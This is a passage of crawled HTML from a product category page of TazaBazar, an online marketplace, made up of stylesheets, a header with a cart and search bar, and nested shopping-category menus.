

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tazabazar.com/products?category_id=36
body_size: 171629
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link rel="icon" href="https://www.tazabazar.com/public/assets/images/logo/favicon.png">
    <title>TazaBazar</title>

    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="https://www.tazabazar.com/public/assets/plugin/css/bootstrap.min.css">
    
    <!--Google font CSS-->
    <!--<link rel="preconnect" href="https://fonts.gstatic.com">-->
    <!--<link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700;800;900&display=swap" rel="stylesheet">-->

    <!-- owl carousel CSS -->
    <link rel="stylesheet" href="https://www.tazabazar.com/public/assets/plugin/css/owl.carousel.min.css">
    <link rel="stylesheet" href="https://www.tazabazar.com/public/assets/plugin/css/owl.theme.default.min.css">

    <!-- Animate CSS -->
    <link rel="stylesheet" href="https://www.tazabazar.com/public/assets/plugin/css/animate.min.css">

    <!-- star-rating-svg css-->
    <link rel="stylesheet" href="https://www.tazabazar.com/public/assets/plugin/css/star-rating-svg.css">


    <!-- Font awesome CSS -->
    <link rel="stylesheet" href="https://www.tazabazar.com/public/assets/plugin/css/all.min.css">


    <!-- template CSS -->
    <link rel="stylesheet" href="https://www.tazabazar.com/public/assets/plugin/css/style.css">
     <script src="https://www.google.com/recaptcha/api.js"></script>

    <style>[wire\:loading], [wire\:loading\.delay], [wire\:loading\.inline-block], [wire\:loading\.inline], [wire\:loading\.block], [wire\:loading\.flex], [wire\:loading\.table], [wire\:loading\.grid] {display: none;}[wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}input:-webkit-autofill, select:-webkit-autofill, textarea:-webkit-autofill {animation-duration: 50000s;animation-name: livewireautofill;}@keyframes livewireautofill { from {} }</style>
    
    
    <style>
         /* Dropdown Button */
            .dropbtn {
            background-color: #4CAF50;
            color: white;
            padding: 16px;
            font-size: 16px;
            border: none;
            }

            /* The container <div> - needed to position the dropdown content */
            .dropdown {
            position: relative;
            display: inline-block;
            }

            /* Dropdown Content (Hidden by Default) */
            .dropdown-content {
            display: none;
            position: absolute;
            background-color: #f1f1f1;
            min-width: 260px;
            padding: 10px;
            box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
            z-index: 1;
            }

            /* Links inside the dropdown */
            /* .dropdown-content a {
            color: black;
           
            text-decoration: none;
            display: block;
            } */

            /* Change color of dropdown links on hover */
            .dropdown-content a:hover {background-color: #ddd;}

            /* Show the dropdown menu on hover */
            .dropdown:hover .dropdown-content {display: block;}

            /* Change the background color of the dropdown button when the dropdown content is shown */
            .dropdown:hover .dropbtn {background-color: #3e8e41;} 





            
            
            /* buttom menu design css start */
            .mobile-menu-bg{
                background-color: #03612c !important;
                box-shadow: 0px -2px 36px 0px rgba(0,0,0,0.16);
            -webkit-box-shadow: 0px -2px 36px 0px rgba(0,0,0,0.16);
            -moz-box-shadow: 0px -2px 36px 0px rgba(0,0,0,0.16);
            }
            .text-color {
                color: #dee9d9;
            
            }
            .nav .active, .nav .active .text-color{
                color: #c3e11a;
            }
            
            .border-custom{
                border-radius: 25px 25px 0px 0px;
                padding-bottom: 20px;
            }
            
            /* icon and text padding start */
            .mobile-padding{
                padding-left: 15px;
                padding-right: 15px;
                padding-top: 5px;
            }
            
            /* font size start */
            .mobile-menu ul li a{
                font-size: 12px !important;
            }
            
            /* icon font size start*/
            .mobile-menu ul li i{
                font-size: 20px !important;
            }
            
            
            
            
            
            
            
            
            /* Small devices (landscape phones, 576px and up) */
            @media (min-width: 576px) { 
                .mobile-menu{
                    display: block;
                }
            
             }
            
            /* Medium devices (tablets, 768px and up) */
            @media (min-width: 768px) { 
                .mobile-menu{
                    display: none;
                }
             }
            
            /* Large devices (desktops, 992px and up) */
            @media (min-width: 992px) { 
                .mobile-menu{
                    display: none;
                }
             }
            
            /* X-Large devices (large desktops, 1200px and up) */
            @media (min-width: 1200px) { 
                .mobile-menu{
                    display: none;
                }
             }
            
            /* XX-Large devices (larger desktops, 1400px and up) */
            @media (min-width: 1400px) { 
                .mobile-menu{
                    display: none;
                }
             }
    </style>




</head>
<body>


<!-- Header start-->
<header id="header">

    <!-- top bar top star-->
    <section class="top_bar m-0 p-0">
        <div class="container-fluid naver-top">
            <style>
                .top-icon{
                    padding: 10px;
                }
                .naver-top .top-icon li{
                   padding-top: 0px;
                    float: left; list-style: none;

                    margin-left: 10px;

                }

                .top-icon a{
                    color: white;
                    padding-left: 5px;

                }
                .top-icon li{
                    width: 25px;
                    /*border: 1px solid white;*/
                    border-radius:50%;
                }
                .top-icon li:hover{
                    background-color: whitesmoke;
                    color: black;
                }
                .top-icon li a:hover{
                    color: black;
                }

            </style>
            <ul class="top-icon">
                <li><a href="https://www.facebook.com/Taza-Bazar-102160734874799" target="_blank"><i class="fab fa-facebook-f"></i></a></li>
                <li><a href="#"><i class="fab fa-twitter"></i></a></li>
                <li><a href="https://www.linkedin.com/company/tazabazar/?viewAsMember=true"><i class="fab fa-linkedin"></i></a></li>
                <!--<li><a href="#"><i class="fab fa-instagram"></i></a></li>-->
                <!--social_footer_ul ends here-->
            </ul>
            <!--<ul id="left">-->
                <!--<li><i class="fas fa-phone-alt"></i><a href="tel:(+88) 01533418617"> +880-15-3341-8617 </a></li>-->
                <!--<li> <i class="fa fa fa-envelope"></i><a href="mailto:support@tazabazar.com">  support@tazabazar.com</a></li>-->

            <!--</ul>-->

            <ul id="right">
                <li><a href="https://www.tazabazar.com/help">Help Center</a></li>
                <li><a href="https://www.tazabazar.com/about-tazabazar">About</a></li>
                <li><a href="https://www.tazabazar.com/contact">Contact</a></li>
                

            

                


                
                
                <!---->
                <!--    <li><a style="font-weight: bold; color:yellow" href="https://www.tazabazar.com/shop-login">Open Your Shop </a></li>-->
                <!---->

                <!---->
                
                
                
            </ul>
        </div>
    </section>
    <!-- top bar top end-->



    <!-- nav bar mid/bottom  start-->
    <section id="re" class="navbar-r fixed-top p-0 m-0">


        <!-- mid bar start -->
        <div class="container-fluid mid-bar" style="background-image: url(https://www.tazabazar.com/public/background.jpg); background-position: center; background-size: 100%">
            <div class="row log-for p-1">
                 <div class="col-1 col-sm-1 mob-block mob-none" href="javascript:void(0);" class="icon" onclick="myFunction()" style=" font-size: 30px; ">
                    <i class="fa fa-bars"></i>
                </div>
                
                
            <!-- logo-->
            <div class="col-4 col-sm-3 ">
            <div class="logo_container">
            <div class="logo">
            <a href="/">
            <img src="https://www.tazabazar.com/public/assets/images/logo/tazabazar.png" class="mob-img">
            </a>
            </div>
            </div>
            </div>

            <!-- Search -->
            <div class="col-8 col-sm-6">
            <div class="container m-0 p-1">

                <form action="https://www.tazabazar.com/product/search" method="GET" class="input-group">
                    <input name="query" class="form-control" placeholder="Search Products..." type="text">
                    <button class="btn" type="submit"> <i class="fa fa-search"></i> </button>
                </form>


            </div>
            </div>

            <!--Cart/Account-->
            <div class="col-sm-3 m-0 pl-1 mob-none">
            <div class="container-fluid p-0">
            <div class="row">
            <div class="col-sm-12">
            
            <a class="a" href="#">
                <div class="row">
                        <!--<div class="col-sm-4 m-0 p-1">-->
                        <!--<i class="fas fa-shopping-cart"></i>-->
                        <!--<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-cart3" viewBox="0 0 16 16">-->
                        <!--<path d="M0 1.5A.5.5 0 0 1 .5 1H2a.5.5 0 0 1 .485.379L2.89 3H14.5a.5.5 0 0 1 .49.598l-1 5a.5.5 0 0 1-.465.401l-9.397.472L4.415 11H13a.5.5 0 0 1 0 1H4a.5.5 0 0 1-.491-.408L2.01 3.607 1.61 2H.5a.5.5 0 0 1-.5-.5zM3.102 4l.84 4.479 9.144-.459L13.89 4H3.102zM5 12a2 2 0 1 0 0 4 2 2 0 0 0 0-4zm7 0a2 2 0 1 0 0 4 2 2 0 0 0 0-4zm-7 1a1 1 0 1 1 0 2 1 1 0 0 1 0-2zm7 0a1 1 0 1 1 0 2 1 1 0 0 1 0-2z"/>-->
                        <!--</svg>-->
                        <!--<i class="bi bi-cart3"></i>-->
                        <!--</div>-->
                        <!--<div class="col-sm-8 m-0 pt-3" style="padding-left: 0;">-->
                        <!--<h6 style="font-size: 20px;" class="m-0">Cart -->
                        <!--<samp class="badge badge-danger">-->
                        <!--        -->
                        <!--            0 -->
                        <!--        -->
                        <!--    </samp>-->
                        <!--</h6>-->
                        <!--</div>-->
                        
                        
                        <!--New Cart -->
                            <div class="dropdown">

                       

                        

                       
                        <button style="cursor: pointer;" class="dropbtn">
                            <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-cart" viewBox="0 0 16 16">
                                <path d="M0 1.5A.5.5 0 0 1 .5 1H2a.5.5 0 0 1 .485.379L2.89 3H14.5a.5.5 0 0 1 .491.592l-1.5 8A.5.5 0 0 1 13 12H4a.5.5 0 0 1-.491-.408L2.01 3.607 1.61 2H.5a.5.5 0 0 1-.5-.5zM3.102 4l1.313 7h8.17l1.313-7H3.102zM5 12a2 2 0 1 0 0 4 2 2 0 0 0 0-4zm7 0a2 2 0 1 0 0 4 2 2 0 0 0 0-4zm-7 1a1 1 0 1 1 0 2 1 1 0 0 1 0-2zm7 0a1 1 0 1 1 0 2 1 1 0 0 1 0-2z"/>
                              </svg>
                            Total              
                            <samp class="badge badge-danger">
                                                            
                                0 
                            
                                </samp> Items, Total  
                              
                                    BDT 0.00
                               
                                   
                   
                            
                    </button>

                       
                    
                                    
                        <div class="dropdown-content">
                                                                                    <div class="cart-footer">
                                   <a class="btn btn-warning float-left font-weight-bold" href="https://www.tazabazar.com/cart">View Cart</a> 
                                   <a class="btn btn-danger float-right font-weight-bold" href="https://www.tazabazar.com/cart-delete" style="color:black">Clear Cart</a> 
                            </div>
                                                    
                        </div>


                      </div> 


                        
                        
                        <!--End cart-->
                        
                        
                        
                        
                        
                        
                </div>
            </a>
            </div>

            </div>


            </div>
            </div>


            <div class="col-sm-12 mob-none">

            <ul id="top-right-phon">
            <li> <i class="fas fa-phone-alt"></i> <a href="tel:(+88) 01533418617"> (+88) 01824 570690  </a></li>
            <li> <i class="fa fa fa-envelope"></i> <a href="mailto:support@tazabazar.com">  support@tazabazar.com</a></li>
            </ul>

            </div>



            </div>



            </div>
        <!-- mid bar end -->




        <!-- nav bar bottom start -->

    <!-- this is mobile buttom menu start -->
    <div class="container mobile-menu">
      <nav class="navbar mobile-menu-bg fixed-bottom d-flex justify-content-center border-custom">
      <ul class="nav">
        
        <li class="nav-item text-color text-center mobile-padding active">
            <a class="nav-link text-color p-0" href="/">
              <i class="fas fa-home"></i>
              <p class="nav-link text-color p-0 m-0" >Home <span class="sr-only">(current)</span></p> 
 
            </a>
        </li>
        
        <li class="nav-item text-color text-center mobile-padding">
            <a class="nav-link text-color p-0" href="https://www.tazabazar.com/shoplist"> 
                <i class="fas fa-store"></i>
                <p class="nav-link text-color p-0 m-0">Shop List </p>
            </a>
        </li>

        <li class="nav-item text-color text-center mobile-padding">
           <a class="nav-link text-color p-0" href="https://www.tazabazar.com/cart">
              <i class="fas fa-cart-plus"></i>
              <p class="nav-link text-color p-0 m-0">Cart </p>
           </a>
        </li>


        
        <li class="nav-item text-color text-center mobile-padding">
                            <a  href="https://www.tazabazar.com/login" class="nav-link text-color p-0">
                  <i class="fas fa-user-tie"></i>
                  <p class="nav-link text-color p-0 m-0">Account </p>
                </a>
            <!---->
            <!--    <a  href="https://www.tazabazar.com/register" class="nav-link text-color p-0" style="color: yellow;" >-->
            <!--        <i class="fas fa-user-tie"></i>-->
            <!--        <p class="nav-link text-color p-0 m-0">Create Account </p>-->
            <!--    </a>-->
            <!---->
                    </li>

        
        
        <li class="nav-item text-color text-center mobile-padding icon" href="javascript:void(0);"  onclick="myFunction()">
          <i class="fas fa-stream"></i>
          <a class="nav-link text-color p-0">Menu </a>
        </li>

      </ul>
    </nav>
    </div>
        <!-- this is mobile buttom menu end -->
        
        <!--------------------------
        ------Main Manu Start---------
        ---------------------------->
        <section id="bottom-bar" class="container-fluid">
            <div id="main-h" class="container-fluid">

                <div class="topnav p-0" id="myTopnav">
                    <div class="main-dropdown">
                        <button class="dropbtn">Shop by Categories
                            <i class="fa fa-caret-down"></i>
                        </button>
                        <!--<div class="sub-dropdown"></div>-->
                        
                        
                        <div class="sub-dropdown">

                                <div class="scrollbar-1 style-6 pb-2">
                                    <div class="force-overflow-1">


                                        <ul class="rs">
                                                <li class="rs-1">
                                                    <h5 class="h51">Babies & Kids</h5>

                                                    <ul class="rs-sub">
                    <li class="rs-sub-1">
                        <h5 class="h52">Boy Section</h5>

                        <p class="p0"><a href="#">Shirts & Pants</a></p>
                        <p class="p0"><a href="#"> Panjabe</a></p>
                        <p class="p0"><a href="#">Tops</a></p>
                        <p class="p0"><a href="#">Kids Winter Cloth</a></p>
                    </li>

                    <li class="rs-sub-1">
                        <h5 class="h52">Girl Section</h5>

                        <p class="p0"><a href="#">Frock</a></p>
                        <p class="p0"><a href="#">Tops</a></p>
                        <p class="p0"><a href="#">Leggings</a></p>
                        <p class="p0"><a href="#">Nima</a></p>
                    </li>

                    <li class="rs-sub-1">
                        <h5 class="h52">Accessories</h5>

                        <p class="p0"><a href="#">Diapers</a></p>
                        <p class="p0"><a href="#">Baby Products</a></p>
                        <p class="p0"><a href="#">Strollers</a></p>
                        <p class="p0"><a href="#">School Bags</a></p>
                        <p class="p0"><a href="#">Toys</a></p>
                        <p class="p0"><a href="#">High Chair</a></p>
                        <p class="p0"><a href="#">Dolls & Stuffed Toys</a></p>
                        <p class="p0"><a href="#">Net & Dolna</a></p>

                    </li>

                </ul>

                                                </li>

                                                <li class="rs-1">
                <h5 class="h51">Cosmetics</h5>

                <ul class="rs-sub">
                    <li class="rs-sub-1">
                        <h5 class="h52">Makeup</h5>

                        <p class="p0"><a href="#">Foundation</a></p>
                        <p class="p0"><a href="#">Cream</a></p>
                        <p class="p0"><a href="#">Blush</a></p>
                        <p class="p0"><a href="#">Contour & Highlight</a></p>
                        <p class="p0"><a href="#">Lipstick</a></p>
                        <p class="p0"><a href="#">Lip Balm</a></p>
                        <p class="p0"><a href="#">Mascara</a></p>
                        <p class="p0"><a href="#">Eyeliner</a></p>
                        <p class="p0"><a href="#">Brow Makeup</a></p>

                    </li>

                    <li class="rs-sub-1">
                        <h5 class="h52">Skincare</h5>

                        <p class="p0"><a href="#">Moisturizer</a></p>
                        <p class="p0"><a href="#">Eye Cream</a></p>
                        <p class="p0"><a href="#">Sunscreen</a></p>
                        <p class="p0"><a href="#">Toner</a></p>
                        <p class="p0"><a href="#">Facial Cleanser</a></p>
                        <p class="p0"><a href="#">Makeup Remover</a></p>


                    </li>

                    <li class="rs-sub-1">
                        <h5 class="h52">Makeup Brushes</h5>

                        <p class="p0"><a href="#">Brush Sets & Tools </a></p>
                        <p class="p0"><a href="#">Cheek Brushes </a></p>
                        <p class="p0"><a href="#">Foundation Brushes </a></p>
                        <p class="p0"><a href="#">Eye Brushes </a></p>

                    </li>

                </ul>


            </li>
            
                                                <li class="rs-1">
                                                    <h5 class="h51">Electronics</h5>

                                                    <ul class="rs-sub">
                                                        <li class="rs-sub-1">
                                                            <h5 class="h52">Smartphone's Brand</h5>

                                                                <p class="p0"><a href="#">Apple</a></p>
                      

                                                        </li>

                                                    </ul>


                                                </li>
                                                
                                                <li class="rs-1">
                                                    <h5 class="h51">Gift Items </h5>

                                                    <ul class="rs-sub">
                                                        <li class="rs-sub-1">
                                                            <h5 class="h52">Gift Corner</h5>

                                                                <p class="p0"><a href="#">Special Gift Cake</a></p>
                      

                                                        </li>

                                                    </ul>


                                                </li>
                                                
                                                <li class="rs-1">
                                                    <h5 class="h51">Groceries</h5>

                                                    <ul class="rs-sub">
                                                        <li class="rs-sub-1">
                                                            <h5 class="h52">Food Item</h5>

                                                                <p class="p0"><a href="#">Rice</a></p>
                      

                                                        </li>

                                                    </ul>


                                                </li>
                                                
                                                <li class="rs-1">
                                                    <h5 class="h51">Home Appliance</h5>

                                                    <ul class="rs-sub">
                                                        <li class="rs-sub-1">
                                                            <h5 class="h52">Electronics Product</h5>

                                                                <p class="p0"><a href="#">Electric Oven</a></p>
                      

                                                        </li>

                                                    </ul>


                                                </li>
                                                
                                                <li class="rs-1">
                                                    <h5 class="h51">Household</h5>

                                                    <ul class="rs-sub">
                                                        <li class="rs-sub-1">
                                                            <h5 class="h52">Bedding</h5>

                                                                <p class="p0"><a href="#">Bed Set</a></p>
                      

                                                        </li>

                                                    </ul>


                                                </li>
                                                
                                                <li class="rs-1">
                                                    <h5 class="h51">Men's Fashion</h5>

                                                    <ul class="rs-sub">
                                                        <li class="rs-sub-1">
                                                            <h5 class="h52">Men's Clothing</h5>

                                                                <p class="p0"><a href="#">T-shirts & Shirts</a></p>
                      

                                                        </li>

                                                    </ul>


                                                </li>
                                                
                                                <li class="rs-1">
                                                    <h5 class="h51">Occasion</h5>

                                                    <ul class="rs-sub">
                                                        <li class="rs-sub-1">
                                                            <h5 class="h52">Mother’s Day</h5>
                                                             <h5 class="h52">Father’s Day</h5>

                                                                <!--<p class="p0"><a href="#">T-shirts & Shirts</a></p>-->
                      

                                                        </li>

                                                    </ul>


                                                </li>
                                                
                                                <li class="rs-1">
                                                    <h5 class="h51">Sports & Outdoor</h5>

                                                    <ul class="rs-sub">
                                                        <li class="rs-sub-1">
                                                            <h5 class="h52">Exercise & Fitness</h5>

                                                                <p class="p0"><a href="#">Treadmills</a></p>
                      

                                                        </li>

                                                    </ul>


                                                </li>
                                                
                                                <li class="rs-1">
                                                    <h5 class="h51">Tools & Hardware</h5>

                                                    <ul class="rs-sub">
                                                        <li class="rs-sub-1">
                                                            <h5 class="h52">Office Product</h5>

                                                                <p class="p0"><a href="#">Pens & Pencils</a></p>
                      

                                                        </li>

                                                    </ul>


                                                </li>
                                                
                                                <li class="rs-1">
                                                    <h5 class="h51">Women's Fashion</h5>

                                                    <ul class="rs-sub">
                                                        <li class="rs-sub-1">
                                                            <h5 class="h52">Women's Clothing</h5>

                                                                <p class="p0"><a href="#">Dresses</a></p>
                      

                                                        </li>

                                                    </ul>


                                                </li>
                                                
                                                
                                                
                                                
                                                
                                        </ul>


                                    </div>

                                </div>
                            
                            
                        </div>
                        

  
                    </div>
                    
                    
                    
                    
                    <div class="row">
                        <div class="col-sm-10">

                            <a class="tz"></a>
                            <a href="https://www.tazabazar.com"> Home </a>
                            <a href="https://www.tazabazar.com/about-tazabazar">About TazaBazar</a>
                             <a href="https://www.tazabazar.com/shoplist">Shop List</a>
                             
                                                  <a style="font-weight: bold; color:yellow" href="https://www.tazabazar.com/shop-login">Open Your Shop </a>
                
                                
                            
                            
                        

                     
                                                        <a class="font-weight-bold ml-1" style="color: yellow;" href="https://www.tazabazar.com/login">My Account</a>
                            
                                <a class="font-weight-bold" style="color: yellow;" href="https://www.tazabazar.com/register">Create Account</a>
                                                                        
                         <!--<a href="https://www.tazabazar.com/cart">View Cart</a>-->
                        
                        
        </div>
    
                   
    
                        
                        <div class="col-sm-2 text-right tz-1">
                            <a class="float-right" target="_blank" style="background-color: yellow; color:black;" href="http://shebabooks.com/"><b>SheBa Books</b></a>
    
                        </div>
                    </div>


                    
                    
                </div>




            </div>
        </section>


        <!--------------------------
       ------Main Manu End---------
       ---------------------------->
        <!-- nav bar bottom end -->
    </section>


    <!-- nav bar mid/bottom  end-->
</header>
<!-- Header end-->

<!-------------------------------->
<!---Side Fixt navbar Start---->
<!-------------------------------->

<div  class="container-fluid p-0 ">

    <div class="row midmain">
    <div class="col-sm-2 midfirst">
        <br>
        <br>
        <div class="nav mt-2">
            <ul class="nav-full m-0">

                                    <li class="nav-inear">
                        <a href="https://www.tazabazar.com/products?category_id=16"><span>     Babies &amp; Kids  </span> </a>
                                                                                         <ul class="drop-nav">
                                    <div class="container-fluid">
                                        <div class="container p-2">
                                            <br>
                                            <div class="row p-2">
                                                                                                    <div class="col-sm-4 p-1">
                                                        <table>
                                                            <ul style="list-style: none;">
                                                                <li class="text-center" style="background-color: #009504"> <a style="color:white; font-size: 17px" href="https://www.tazabazar.com/products?category_id=41"><b>Boy Section</b></a></li>
                                                            </ul>

                                                            
                                                                                                                                                             
                                                                <ul style="list-style: none;">
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=191">Shirts &amp; Pants</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=210">Panjabe</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=211">Tops</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=212">Kids Winter Cloth</a></li>
                                                                                                                                    </ul>
                                                                
                                                                                                                    </table>

                                                    </div>
                                                                                                    <div class="col-sm-4 p-1">
                                                        <table>
                                                            <ul style="list-style: none;">
                                                                <li class="text-center" style="background-color: #009504"> <a style="color:white; font-size: 17px" href="https://www.tazabazar.com/products?category_id=195"><b>Girl Section</b></a></li>
                                                            </ul>

                                                            
                                                                                                                                                             
                                                                <ul style="list-style: none;">
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=197">Frock</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=213">Tops</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=214">Leggings</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=215">Nima</a></li>
                                                                                                                                    </ul>
                                                                
                                                                                                                    </table>

                                                    </div>
                                                                                                    <div class="col-sm-4 p-1">
                                                        <table>
                                                            <ul style="list-style: none;">
                                                                <li class="text-center" style="background-color: #009504"> <a style="color:white; font-size: 17px" href="https://www.tazabazar.com/products?category_id=216"><b>Accessories</b></a></li>
                                                            </ul>

                                                            
                                                                                                                                                             
                                                                <ul style="list-style: none;">
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=217">Diapers</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=218">Baby Products</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=219">Strollers</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=220">School Bags</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=221">Toys</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=222">High Chair</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=223">Dolls &amp; Stuffed Toys</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=224">Net &amp; Dolna</a></li>
                                                                                                                                    </ul>
                                                                
                                                                                                                    </table>

                                                    </div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </ul>
                                                   
                    </li>
                                    <li class="nav-inear">
                        <a href="https://www.tazabazar.com/products?category_id=11"><span>     Cosmetics  </span> </a>
                                                                                         <ul class="drop-nav">
                                    <div class="container-fluid">
                                        <div class="container p-2">
                                            <br>
                                            <div class="row p-2">
                                                                                                    <div class="col-sm-4 p-1">
                                                        <table>
                                                            <ul style="list-style: none;">
                                                                <li class="text-center" style="background-color: #009504"> <a style="color:white; font-size: 17px" href="https://www.tazabazar.com/products?category_id=63"><b>Makeup</b></a></li>
                                                            </ul>

                                                            
                                                                                                                                                             
                                                                <ul style="list-style: none;">
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=64">Foundation</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=65">Cream</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=66">Blush</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=67">Contour &amp; Highlight</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=68">Lipstick</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=69">Lip Balm</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=70">Mascara</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=71">Eyeliner</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=72">Brow Makeup</a></li>
                                                                                                                                    </ul>
                                                                
                                                                                                                    </table>

                                                    </div>
                                                                                                    <div class="col-sm-4 p-1">
                                                        <table>
                                                            <ul style="list-style: none;">
                                                                <li class="text-center" style="background-color: #009504"> <a style="color:white; font-size: 17px" href="https://www.tazabazar.com/products?category_id=73"><b>Skincare</b></a></li>
                                                            </ul>

                                                            
                                                                                                                                                             
                                                                <ul style="list-style: none;">
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=74">Moisturizer</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=75">Eye Cream</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=76">Sunscreen</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=77">Toner</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=78">Facial Cleanser</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=79">Makeup Remover</a></li>
                                                                                                                                    </ul>
                                                                
                                                                                                                    </table>

                                                    </div>
                                                                                                    <div class="col-sm-4 p-1">
                                                        <table>
                                                            <ul style="list-style: none;">
